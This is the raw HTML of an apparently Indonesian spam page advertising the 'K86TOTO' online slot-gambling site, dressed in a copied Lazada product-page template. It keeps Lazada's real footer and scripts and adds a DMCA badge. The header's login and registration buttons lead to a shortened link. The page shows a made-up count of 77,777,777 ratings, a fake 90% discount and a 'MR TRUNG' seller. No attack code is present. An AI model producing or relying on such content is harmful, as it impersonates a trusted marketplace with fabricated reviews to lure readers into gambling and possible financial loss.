                                          K86TOTO: Situs Slot Gacor Hari Ini Link Slot88 Resmi Gampang Jp
                                        </h1>
                                        <div class="n-columns-2">
                                            <a href="https://t.ly/attan" rel="nofollow noreferrer" class="login">LOGIN</a>
                                            <a href="https://t.ly/attan" rel="nofollow noreferrer" class="register">DAFTAR</a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div id="module_pre-order-tag" class="pdp-block module"></div>
                            <div id="block-C7wdxsrWYA0" class="pdp-block pdp-block__rating-questions-summary">
                                <div id="block-qkzkCPtx4vZ" class="pdp-block pdp-block__rating-questions">
                                    <div id="module_product_review_star_1" class="pdp-block module">
                                        <div class="pdp-review-summary">
                                            <div class="container-star pdp-review-summary__stars pdp-stars_size_s">
                                                <img class="star" src="https://i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png"/><img class="star" src="https://i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png"/>
                                                <img class="star" src="https://i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png"/><img class="star" src="https://i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png"/>
                                                <img class="star" src="https://i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png"/>
                                            </div>
                                            <a class="pdp-link pdp-link_size_s pdp-link_theme_blue pdp-review-summary__link" data-spm-anchor-id="12anj4u.pdp_revamp.0.0">77.777.777 Penilaian</a>
                                        </div>
                                    </div>
                                </div>
                                <div id="block-ztlO6gvyRIv" class="pdp-block pdp-block__share">
                                    <div id="block--PRjoF98du4" class="pdp-block" style="display: inline-block; width: 24px; height: 54px">
                                        <div id="module_product_share_1" class="pdp-block module"></div>
                                    </div>
                                    <div id="block-7fC8S_Z8DDj" class="pdp-block" style="display: inline-block">
                                        <div id="module_product_wishlist_1" class="pdp-block module">
                                            <p></p>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div id="module_product_brand_1" class="pdp-block module">
                                <div class="pdp-product-brand">
                                    <span class="pdp-product-brand__name">Merek<!-- -->:<!-- -->
                                    </span>
                                    <a class="pdp-link pdp-link_size_s pdp-link_theme_blue pdp-product-brand__brand-link" target="_self" href="https://www.seonadancing.com/">SLOT GACOR</a>
                                    <div class="pdp-product-brand__divider"></div>
                                </div>
                            </div>
                            <a href="//www.dmca.com/Protection/Status.aspx?ID=0f71d1b9-5fcf-46be-a419-e9caa4a55363" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/dmca_protected_16_120.png?ID=0f71d1b9-5fcf-46be-a419-e9caa4a55363"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>

                            <div style="display: flex">
                                <div style="width: 50%">
                                    <div id="module_product_attrs" class="pdp-block module"></div>
                                    <div id="block-cKVxLtoIbl2" class="pdp-block module"></div>
                                    <div id="module_product_price_1" class="pdp-block module">
                                            <div class="pdp-product-price" bis_skin_checked="1">
                                                <span class="notranslate pdp-price pdp-price_type_normal pdp-price_color_orange pdp-price_size_xl" data-spm-anchor-id="12anj4u.pdp_revamp.0.i0.241073bdUG5ius">Rp
                                                    10.000</span>
                                                <div class="origin-block" bis_skin_checked="1">
                                                    <span class="notranslate pdp-price pdp-price_type_deleted pdp-price_color_lightgray pdp-price_size_xs">Rp
                                                        100.000</span><span class="pdp-product-price__discount">90%</span>
                                                        
                                                </div>
                                            </div>
                                        <div class="pdp-mod-product-price">
        <div style="font-family: Arial, sans-serif; line-height: 1.6; background: #6177b7; padding: 20px; border-radius: 10px; text-align: center; color: 	#6e6cff;">
                                            <h3 style="text-align: justify; color: #ffff;">MR TRUNG HADIR MEMBERIKAN PENGALAMAN BERMAIN SLOT GACOR HARI INI GAMPANG JP DENGAN AKSES LINK SLOT88</h3>
                                        </div>
                                    </div>
                                </div>
                                <div style="width: 50%">
                                    <div id="module_redmart_product_price" class="pdp-block module"></div>
                                    <div id="module_promotion_tags" class="pdp-block module"></div>
                                    <div id="module_installment" class="pdp-block module"></div>
                                    <div id="module_quantity-input" class="pdp-block module">
                                        <div class="pdp-mod-product-info-section sku-quantity-selection" bis_skin_checked="1">
                                            <h6 class="section-title">Kuantitas</h6>
                                            <div class="section-content" bis_skin_checked="1">
                                                <div class="next-number-picker next-number-picker-inline" bis_skin_checked="1">
                                                    <div class="next-number-picker-handler-wrap" bis_skin_checked="1">
                                                        <a unselectable="unselectable" class="next-number-picker-handler next-number-picker-handler-up">
                                                            <span unselectable="unselectable" class="next-number-picker-handler-up-inner"><i class="next-icon next-icon-add next-icon-medium"></i></span>
                                                        </a>
                                                        <a unselectable="unselectable" class="next-number-picker-handler next-number-picker-handler-down next-number-picker-handler-down-disabled">
                                                            <span unselectable="unselectable" class="next-number-picker-handler-down-inner"><i class="next-icon next-icon-minus next-icon-medium"></i></span>
                                                        </a>
                                                    </div>
                                                    <div class="next-number-picker-input-wrap" bis_skin_checked="1">
                                                        <span class="next-input next-input-single next-input-medium next-number-picker-input">
                                                            <input min="1" max="5" step="1" autocomplete="off" type="text" height="100%" value="1"/>
                                                        </span>
                                                    </div>
                                                </div>
                                                <span class="quantity-content-default"></span>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <style>.content h2,.content h3{text-align:center}.content p{text-align:justify}.content li{font-weight:bold;list-style-type:decimal;font-size:15px}.cell2{margin-bottom:1em}.cell2 li{font-weight:normal;font-size:14px}.content a{font-weight:bold;color:#01f}.content a:hover{color:#d9ff00}</style>
                            <div class="content">
                            
                              </div>

                        </div>
                        <div id="block-O-HF3LN4YVI" class="pdp-block pdp-block__delivery-seller">
                            <div id="module_seller_delivery" class="pdp-block module">
                                <div data-spm="delivery_options" data-nosnippet="true"></div>
                            </div>
                            <div id="module_redmart_delivery" class="pdp-block module"></div>
                            <div id="module_seller_warranty" class="pdp-block module"></div>
                            <div id="module_guide_app" class="pdp-block module"></div>
                            <div id="module_redmart_service" class="pdp-block module"></div>
                            <div id="module_seller_info" class="pdp-block module">
                                <div class="seller-container" data-spm="seller">
                                    <div class="seller-name">
                                        <div class="seller-name__wrapper">
                                            <div class="seller-name__title"><p>SLOT GACOR - MR TRUNG</p></div>
                                            <div class="seller-name__detail" data-spm="seller">
                                                <a class="pdp-link pdp-link_size_l pdp-link_theme_black seller-name__detail-name"></a>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="pdp-seller-info-pc"></div>
                                </div>
                            </div>
                            <div id="module_redmart_seller_info" class="pdp-block module"></div>
                        </div>

                        <script>var requirejs={onNodeCreated:function(node,config,id,url){node.setAttribute("crossorigin","anonymous");},};</script>
                        <script src="https://g.lazcdn.com/g/??mtb/lib-promise/3.1.3/polyfillB.js,mtb/lib-mtop/2.5.1/mtop.js,lazada-decorate/lazada-mod-lib/0.0.20/LazadaModLib.min.js" charset="utf-8"></script>
                        <script src="https://g.lazcdn.com/g/woodpeckerx/jssdk??wpkReporter.js,plugins/flow.js,plugins/interface.js,plugins/blank.js"></script>
                        <script>function pdpLog(logkey,gmkey="CLK",args={},chksum=""){if(!logkey)return;var pdpMsiteExperimentEnable=window.__pdpMsiteExperimentEnable__||false;var pdpMsiteExperimentBucketId=window.__pdpMsiteExperimentConfig__?window.__pdpMsiteExperimentConfig__.bucketId:"-";var query="";if(Object.prototype.toString.call(args)==="[object Object]"){query=Object.keys(args).map(function(key){return(encodeURIComponent(key)+"="+encodeURIComponent(args[key]));}).join("&");query="&"+query;}var gokey="pdpMsiteExperimentEnable="+pdpMsiteExperimentEnable+"&pdpMsiteExperimentBucketId="+pdpMsiteExperimentBucketId+query;if(window.goldlog&&window.goldlog.record){window.goldlog.record(logkey,gmkey,gokey,chksum);}else{window.goldlog_queue=window.goldlog_queue||[];window.goldlog_queue.push({action:"goldlog.record",arguments:[logkey,gmkey,gokey],});}}function reportMtopData(){if(window.__wpk&&window.__pdpMtopStartTime){window.__wpk.report({category:111,msg:"PDP CSR MTOP API Success Rate",w_succ:window.__pdpMtopStatus||0,wl_avgv1:window.__pdpMtopEndTime?window.__pdpMtopEndTime-window.__pdpMtopStartTime:0,c1:window.__regionID__,});}}function reportMtopData2(){if(window.__wpk&&window.__pdpTriggerCSR){window.__wpk.report({category:112,msg:"PDP CSR MTOP API Trigger Rate",w_succ:window.__pdpTriggerMtopStatus,c1:window.__regionID__,});}}function reportMtopData3(){if(window.__wpk){window.__wpk.report({category:113,msg:"PDP CSR Hydrate Success Rate",w_succ:window.__pdpHydrateStatus||0,c1:window.__regionID__,});}}function hydrate(){var modulePath="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.js";window.__pdpHydrateStatus=0;require([modulePath],function(app){try{console.log("start run...");app.run(__moduleData__,function(){timings.render=Date.now();pdpLog("/lazada_bounce_rendered","EXP",{content:"pdp-m",});window.__pdpHydrateStatus=1;var loading=document.getElementById("pdp-skeleton-new");if(loading){loading.style.display="none";}reportMtopData3();});}catch(e){console.error("render error",e);reportMtopData3();if(window._blReport){window._blReport("error",[e,{file:"page.html",},]);}}});}</script>

                        <!-- start footer -->
                        <input type="hidden" id="footer-pc-config" value='{"voyagerVersion":"2","voyagerEnv":"product","assetsRefactor":false,"regionID":"ID","language":"id","react":false,"needUmid":false,"channel":"pdp","customName":"default","version":{"nav":"5.2.38","search":"0.4.11","menu":"5.0.45","menuNav":"5.0.73","suffix":""},"needRetCode":true,"retCodePageName":"","hideCategory":true,"needReact":false,"thymeleaf":true,"grayFilter":{"TH":false,"SG":false,"MY":false,"ID":false,"PH":false,"VN":false},"isHomePage":false,"isMiniHeader":false,"java":true}'/>
                        <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdmod/desktop-footer/6.1.1/??pc/index.css"/>
                        <script>window.g_config=window.g_config||{};window.g_config.loadedCss=window.g_config.loadedCss||[];window.g_config.loadedCss=["@ali/lzdmod-desktop-footer/pc/index.css",];</script>
                        <div class="mui-zebra-module" id="J_1056575960" data-module-id="1056575960" data-version="6.1.1" data-spm="1056575960">
                            <script type="text/data" class="J-dynamic-data"></script>
                            <section class="desktop-footer" data-mod-name="@ali/lzdmod-desktop-footer/pc/index" data-config="{}">
                                <div class="footer-first">
                                    <div class="lzd-footer-inner" data-spm="footer_top">
                                        <div class="lzd-footer-width-25">
                                            <h3 class="footer-title">Layanan Pelanggan</h3>
                                            <ul class="footer-list">
                                                <li class="footer-li">
                                                    <a href="https://www.lazada.co.id/helpcenter/">Pusat Bantuan</a>
                                                </li>
                                                <li class="footer-li">
                                                    <a href="https://www.lazada.co.id/helpcenter/payments/">Cara
                                                        Pembelian</a>
                                                </li>
                                                <li class="footer-li">
                                                    <a href="https://www.lazada.co.id/helpcenter/shipping-and-delivery/">Pengiriman</a>
                                                </li>
                                                <li class="footer-li">
                                                    <a href="https://www.lazada.co.id/helpcenter/products-on-lazada/#answer-faq-internationalproduct-ans">Kebijakan
                                                        Produk Internasional</a>
                                                </li>
                                                <li class="footer-li">
                                                    <a href="https://www.lazada.co.id/helpcenter/returns-refunds/#answer-faq-return-ans">Cara
                                                        Pengembalian</a>
                                                </li>
                                                <li class="--js-csc-trigger">
                                                    <a style="
                                  background: #f36f36;
                                  display: inline-block;
                                  color: #0f136d;
                                  padding: 2px 4px;
                                  cursor: pointer;
                                ">Ada pertanyaan? Hubungi kami di live chat (24
                                                        Jam)</a>
                                                </li>
                                            </ul>
                                        </div>
                                        <div class="lzd-footer-width-25">
                                            <h3 class="footer-title">Jelajahi Lazada</h3>
                                            <ul class="footer-list">
                                                <li class="footer-li">
                                                    <a href="//group.lazada.com/en/about/">Tentang Lazada</a>
                                                </li>
                                                <li class="footer-li">
                                                    <a href="//pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/partnership/AffiliatesID">
                                                        Afliate Program
                                                    </a>
                                                </li>
                                                <li class="footer-li">
                                                    <a href="//www.lazada.com/work-at-lazada/">Karir</a>
                                                </li>
                                                <li class="footer-li">
                                                    <a href="https://pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/legal/terms-of-use">
                                                        Syarat &amp; Ketentuan
                                                    </a>
                                                </li>
                                                <li class="footer-li">
                                                    <a href="https://pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/legal/PrivacyPolicy">
                                                        Kebijakan Privasi
                                                    </a>
                                                </li>
                                                <li class="footer-li">
                                                    <a href="//group.lazada.com/en/press-release/">Press &amp;
                                                        Media</a>
                                                </li>
                                                <li class="footer-li">
                                                    <a href="https://www.lazada.co.id/marketplace/">Jual Di
                                                        Lazada</a>
                                                </li>
                                                <li class="footer-li">
                                                    <a href="https://www.lazada.co.id/security/">Lazada Security</a>
                                                </li>
                                                <li class="footer-li">
                                                    <a href="https://pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/legal/ipr-policy">
                                                        Intellectual Property Protection
                                                    </a>
                                                </li>
                                            </ul>
                                        </div>
                                        <div class="lzd-footer-width-50">
                                            <div class="lzd-footer-app-downloads">
                                                <div class="lzd-footer-appIcon pull-left logo icon-logo-lazada-footer">
                                                </div>
                                                <div class="pull-left lzd-app-download-text">
                                                    <div class="title">Go where your heart beats</div>
                                                    <div class="text">Download the App</div>
                                                </div>
                                                <div class="pull-left" style="width: 290px">
                                                    <a class="lzd-footer-sprit pull-left icon-appStore-footer icon-appstore-footer" href="https://bit.ly/lazada-ios-app"></a>
                                                    <a class="lzd-footer-sprit pull-left icon-android-footer icon-appstore-footer" href="https://bit.ly/lazada-android-app"></a>
                                                    <a class="pull-left icon-huawei-footer" href="https://appgallery.huawei.com/#/app/C100164557"></a>
                                                </div>
                                            </div>
                                            <div class="clear"></div>
                                        </div>
                                    </div>
                                </div>
                                <div class="footer-second">
                                    <div class="lzd-footer-inner">
                                        <div class="lzd-footer-width-32">
                                            <h3 class="lzd-footer-h3">Metode Pembayaran</h3>
                                            <span class="lzd-icon-payment lzd-footer-sprit" style="background-position: -768px -768px"></span>
                                            <span class="lzd-icon-payment lzd-footer-sprit" style="background-position: -329px -768px"></span>
                                            <span class="lzd-icon-payment lzd-footer-sprit" style="background-position: -209px -829px"></span>
                                        </div>
                                        <div class="lzd-footer-width-32 lzd-footer-spacing">
                                            <h3 class="lzd-footer-h3">Jasa Pengiriman</h3>
                                            <img class="lzd-icon-delivery" src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01RNizk522j2cPtaRjc_!!6000000007155-2-tps-96-70.png" alt="Lazada Logistics" style="height: 70px; width: 96px"/>
                                            <img class="lzd-icon-delivery" src="https://lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN01Y8JAuA1pB4EhCiF0K_!!6000000005321-2-tps-96-70.png" alt="JNE" style="height: 70px; width: 96px"/>
                                            <img class="lzd-icon-delivery" src="https://lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN01qvF2hw1lWoZrnGZev_!!6000000004827-2-tps-96-70.png" alt="Ninja Express" style="height: 70px; width: 96px"/>
                                            <img class="lzd-icon-delivery" src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01DGonqR1H5qmpBI2hf_!!6000000000707-2-tps-96-70.png" alt="GoSend" style="height: 70px; width: 96px"/>
                                            <img class="lzd-icon-delivery" src="https://lzd-img-global.slatic.net/g/tps/imgextra/i2/O1CN01ENOAXK1UR05CB9iwA_!!6000000002513-2-tps-96-70.png" alt="Sicepat" style="height: 70px; width: 96px"/>
                                            <img class="lzd-icon-delivery" src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01mFypLB1jt8eRUFBC0_!!6000000004605-2-tps-96-70.png" alt="Grab Parcel" style="height: 70px; width: 96px"/>
                                            <img class="lzd-icon-delivery" src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN011Ya3Kg1OSw3sg81tm_!!6000000001705-2-tps-96-70.png" alt="J &amp; T" style="height: 70px; width: 96px"/>
                                            <img class="lzd-icon-delivery" src="https://lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN019tUhkL1abQnOURPrd_!!6000000003348-2-tps-96-70.png" alt="anter" style="height: 70px; width: 96px"/>
                                            <img class="lzd-icon-delivery" src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01uOZizA1UOFhot1z5u_!!6000000002507-2-tps-96-70.png" alt="SAP" style="height: 70px; width: 96px"/>
                                        </div>
                                        <div class="lzd-footer-width-32">
                                            <h3 class="lzd-footer-h3">Verified by</h3>
                                            <div class="pull-left">
                                                <a href="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01bvSldX1gkULXWGauo_!!6000000004180-2-tps-1190-1683.png" target="_blank">
                                                    <img class="img-verify img-pointer" src="https://lzd-img-global.slatic.net/g/tps/tfs/TB1lbmoqYr1gK0jSZR0XXbP8XXa-340-200.png" alt="ISO" style="height: 60px"/>
                                                </a>
                                            </div>
                                            <div class="pull-left">
                                                <a href="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01dinKMe26jjo1yfe9j_!!6000000007698-0-tps-2480-3509.jpg" target="_blank">
                                                    <img class="img-verify img-pointer" src="https://lzd-img-global.slatic.net/g/tps/tfs/TB1jyJMv.H1gK0jSZSyXXXtlpXa-184-120.png" alt="PCI DSS" style="height: 60px"/>
                                                </a>
                                            </div>
                                            <div class="pull-left"></div>
                                        </div>
                                    </div>
                                </div>
                                <div class="footer-fourth">
                                    <div class="lzd-footer-inner">
                                        <div class="lzd-footer-width-50" data-spm="venture">
                                            <h3 class="lzd-footer-title">
                                                Lazada Southeast Asia
                                            </h3>
                                            <a class="lzd-footer-sprit lzd-footer-country country-id" href="https://www.lazada.co.id"></a>
                                            <a class="lzd-footer-sprit lzd-footer-country country-my" href="https://www.lazada.com.my"></a>
                                            <a class="lzd-footer-sprit lzd-footer-country country-ph" href="https://www.lazada.com.ph"></a>
                                            <a class="lzd-footer-sprit lzd-footer-country country-sg" href="https://www.lazada.sg"></a>
                                            <a class="lzd-footer-sprit lzd-footer-country country-th" href="https://www.lazada.co.th"></a>
                                            <a class="lzd-footer-sprit lzd-footer-country country-vn" href="https://www.lazada.vn"></a>
                                        </div>
                                        <div class="lzd-footer-width-25" data-spm="sns">
                                            <h3 class="lzd-footer-title">Follow Us</h3>
                                            <a class="lzd-follow-us-icon" href="https://www.facebook.com/LazadaIndonesia" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_fbk" style="
                              display: inline-block;
                              width: 32px;
                              height: 32px;
                            ">
                                                <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01Wdetn224xMIRNihao_!!6000000007457-2-tps-34-34.png" style="width: 32px; height: 32px" alt="fb"/>
                                            </a>
                                            <a class="lzd-follow-us-icon" href="https://www.linkedin.com/company/lazada/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_lnk" style="
                              display: inline-block;
                              width: 32px;
                              height: 32px;
                            ">
                                                <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01D6oQr31GPG1ONK9jd_!!6000000000614-2-tps-34-34.png" style="width: 32px; height: 32px" alt="linkin"/>
                                            </a>
                                            <a class="lzd-follow-us-icon" href="https://www.youtube.com/@LazadaIndonesia" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_ytb" style="
                              display: inline-block;
                              width: 32px;
                              height: 32px;
                            ">
                                                <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01zt1zOu1zsFnzoIWje_!!6000000006769-2-tps-34-34.png" style="width: 32px; height: 32px" alt="yt"/>
                                            </a>
                                            <a class="lzd-follow-us-icon" href="https://www.pinterest.com/lazadaid/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_pnt" style="
                              display: inline-block;
                              width: 32px;
                              height: 32px;
                            ">
                                                <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i2/O1CN01b9cK511pjsP40xyAX_!!6000000005397-2-tps-34-34.png" style="width: 32px; height: 32px" alt="pnt"/>
                                            </a>
                                            <a class="lzd-follow-us-icon" href="https://www.instagram.com/lazada_id/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_ins" style="
                              display: inline-block;
                              width: 32px;
                              height: 32px;
                            ">
                                                <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN011gka8L1E0PIZlHK7e_!!6000000000289-2-tps-34-34.png" style="width: 32px; height: 32px" alt="ins"/>
                                            </a>
                                            <a class="lzd-follow-us-icon" href="https://twitter.com/LazadaID" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_twr" style="
                              display: inline-block;
                              width: 32px;
                              height: 32px;
                            ">
                                                <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01bSHOIg1O2N9lO20XK_!!6000000001647-2-tps-34-34.png" style="width: 32px; height: 32px" alt="tw"/>
                                            </a>
                                            <a class="lzd-follow-us-icon" href="https://www.tiktok.com/@lazadaid" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_tkk" style="
                              display: inline-block;
                              width: 32px;
                              height: 32px;
                            ">
                                                <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN0193C9ay1QIykTmUlwk_!!6000000001954-2-tps-34-34.png" style="width: 32px; height: 32px" alt="tiktok"/>
                                            </a>
                                            <a class="lzd-follow-us-icon" href="https://www.lazada.co.id/blog/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_blg" style="
                              display: inline-block;
                              width: 32px;
                              height: 32px;
                            ">
                                                <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN01EShTwh1uKIMLn9AjA_!!6000000006018-0-tps-34-34.jpg" style="width: 32px; height: 32px" alt="Lazada Blg"/>
                                            </a>
                                        </div>
                                        <div class="lzd-footer-width-25">
                                            <div class="lzd-footer-copyright">? Lazada 2025</div>
                                        </div>
                                    </div>
                                </div>
                            </section>
                            <div id="webim-container" onclick="javascript:goldlog.record('/lazada.IM.im-msgbox','CLK','platform=desktop&amp;pagename='+ window.LZD_RETCODE_PAGENAME || 'other','GET')">
                            </div>
                            <script>var imCssLink="https://g.lazcdn.com/g/lzdmod/im/5.0.103/index.css";var gConfig=window.g_config||{};</script>
                            <style>.m-common-more .link-lazada-ic-Message{display:none}</style>
                        </div>
                        <script src="https://g.lazcdn.com/g/??mui/feloader/5.0.0/feloader-min.js,lzdmod/site-nav-pc/5.2.38/pc/index.js,lzdmod/jquery/5.0.9/index.js,lzdmod/site-nav-pc/5.2.38/assets/links-bar/index.js,lzdmod/common-info/5.0.30/index.js,lzdmod/site-nav-pc/5.2.38/assets/reqwest/index.js,lzdmod/site-nav-pc/5.2.38/assets/common/popper/index.js,lzdmod/site-nav-pc/5.2.38/assets/cart/index.js,lzdmod/site-nav-pc/5.2.38/assets/download-app/index.js,lzdmod/site-nav-pc/5.2.38/i18n.js,lzdmod/site-nav-pc/5.2.38/assets/track-order/index.js,lzdmod/site-nav-pc/5.2.38/assets/switch-lang/index.js,lzdmod/site-nav-pc/5.2.38/assets/user-info/index.js,lzdmod/site-nav-pc/5.2.38/assets/affiliate/index.js,lzdmod/site-nav-pc/5.2.38/assets/logo-bar/index.js,lzdmod/site-nav-pc/5.2.38/assets/search-box/index.js,lzdmod/site-nav-pc/5.2.38/assets/liveup/index.js,lzdmod/site-menu-pc/5.0.45/pc/index.js,lzdmod/site-menu-nav-pc/5.0.73/pc/index.js,lzdmod/desktop-footer/6.1.1/pc/index.js,lzdmod/desktop-footer/6.1.1/pc/reqwest/index.js"></script>
                        <script>(function(S){window.g_config=window.g_config||{};S.config(window.g_config.seed);S.config("combine",true);feloader.noConflict();})(feloader);</script>
                        <script>feloader.require("@ali/lzdmod-site-nav-pc/pc/index",function(mod){mod();});</script>
                        <script>var lzdRetcodePageName=window.LZD_RETCODE_PAGENAME||""||location.pathname;if(window.LZD_ROUTER_POSTFIX){if(lzdRetcodePageName.indexOf(window.LZD_ROUTER_POSTFIX)===-1){lzdRetcodePageName=lzdRetcodePageName+window.LZD_ROUTER_POSTFIX;}}var lzdRetcodePid=window.LZD_RETCODE_PID||"hyey0hz67v@0edb7c0e5e09aea";var lzdRetcodeSample=window.LZD_RETCODE_SAMPLE||10;var autoSendPerf=true;var sendPerfManually="";if(sendPerfManually==="true"){autoSendPerf=false;}!(function(c,b,d,a){c[a]||(c[a]={}),(c[a].config={useFmp:true,autoSendPerf:autoSendPerf,sample:lzdRetcodeSample,sendResource:true,pid:lzdRetcodePid,disableHook:true,imgUrl:"https://arms-retcode-sg.aliyuncs.com/r.png?",page:lzdRetcodePageName,});with(b){with(body){with(appendChild(createElement("script"),firstChild)){setAttribute("defer","");setAttribute("async","");setAttribute("crossorigin","");src=d;}}}})(window,document,"https://g.lazcdn.com/g/retcode/cloud-sdk/bl.js","__bl");</script>
                        <div th:if="${script} ne null and ${script.umid} ne null and ${script.umid} eq true"></div>
                        <script src="//aeis.alicdn.com/sd/ncpc/nc.js?t=18507" defer async></script>
                        <script>(function(){try{var webVitalsScript=document.createElement("script");webVitalsScript.src="https:https://g.lazcdn.com/g/lzd/assets/1.2.10/web-vitals/3.4.0/index.js";webVitalsScript.onload=function(){var WebVitalsDelta={FCP:null,CLS:null,FID:null,LCP:null,INP:null,};function webVitalsCb(entry){if(entry&&entry.name&&entry.delta){WebVitalsDelta[entry.name]=entry.delta;if(entry.name==="INP"){webVitalsSingleReport(entry);}else if(window.requestIdleCallback){window.requestIdleCallback(function(){webVitalsSingleReport(entry);});}}}function webVitalsSingleReport(entry){if(window.__wpk&&window.__wpk.report){var name=(entry&&entry.name)||"";var delta=(entry&&entry.delta)||"";const categories={FCP:101,CLS:103,FID:104,LCP:102,INP:119,};window.__wpk.report({category:categories[name],msg:window.location.host,wl_avgv1:delta,bl1:entry&&Object.prototype.toString.call(entry)==="[object Object]"?JSON.stringify(entry):"",c1:(entry&&entry.rating)||"",});}}window.webVitals.getFCP(webVitalsCb);window.webVitals.getCLS(webVitalsCb);window.webVitals.getFID(webVitalsCb);window.webVitals.getLCP(webVitalsCb);window.webVitals.getINP(webVitalsCb);};function report(){var fsp=null;var csr=null;if(timings.start&&timings.render){if(timings.ssr){fsp=timings.ssr-timings.start;csr=timings.render-timings.ssr;}else{fsp=timings.render-timings.start;}}if(fsp&&window.__wpk&&window.__wpk.report){__wpk.report({category:105,msg:window.location.host,wl_avgv1:fsp,wl_avgv2:csr||0,c1:window.__hasSSR__?1:0,});}}document.addEventListener("DOMContentLoaded",function(){if(window.timings){if(window.timings.render){report();}else{setTimeout(function(){report();},3000);}}});}catch(err){console.log(err&&err.message);}})();</script>
                        <script>if(window.baxiaCommon){baxiaCommon.init({appendTo:"header",umOptions:{serviceLocation:"lazada",},checkApiPath:(url)=>{return(url.indexOf("mtop.lazada.promotion.voucher.spread")>-1);},});}</script>
                    </div>
                </div>
            </div>
        </div>
    </div>
    </div>
    <style>.fixed-footer{display:flex;justify-content:space-around;position:fixed;background:hsl(222.01deg 50.91% 60.2%);padding:5px 0;box-shadow:0 0 8px 4px hsl(222.01deg 50.91% 60.2%);left:0;right:0;bottom:0;z-index:99}.fixed-footer a{flex-basis: calc((100% - 15px*6)/ 5);text-decoration:none;display:flex;flex-direction:column;justify-content:center;align-items:center;color:#fff;max-width:75px;font-size:12px;font-family:Ubuntu,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol"}.fixed-footer a:hover{font-weight:bold}.fixed-footer .center{transform:scale(1.5) translateY(-5px);background:center no-repeat;background-size:contain;background-color:inherit;border-radius:50%}.fixed-footer img{max-width:20px;margin-bottom:0;max-height:20px}</style>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"07c99103a59b4a64a561ca23555971a1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://g.lazcdn.com/g/lazada-search-fe/lzd-searchbox/0.4.11/index.css
body_size: 1718
content:

